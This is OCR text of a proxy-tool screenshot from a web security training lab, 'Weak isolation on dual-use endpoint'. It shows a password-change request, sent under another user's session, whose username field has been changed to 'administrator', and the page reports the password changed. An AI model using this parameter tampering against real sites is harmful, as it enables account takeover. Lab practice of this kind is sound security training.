 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /my-account/change-password HTTP/1.1
2 Host:
ace21fa71f5bbaf280155ab100b100c2.web-security-academy.
net
3 Cookie: session=8K3bGmsScSECIfiDnjPNJGv0pwkGBHMj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin:
https://ace21fa71f5bbaf280155ab100b100c2.web-security-
academy.net
11 Dnt: 1
12 Referer:
https://ace21fa71f5bbaf280155ab100b100c2.web-security-
academy.net/my-account?id=wiener
13 Upgrade-Insecure-Requests: 1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 csrf=4bxZ2UDBR5dGVrjH0JIhge7CpqIA8s0D&username=
administrator&new-password-1=blah&new-password-2=blah
Search...
0 matches
Done
Web
Acac
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab home
Back to lab description
Home | My account
Password changed successfully!
Back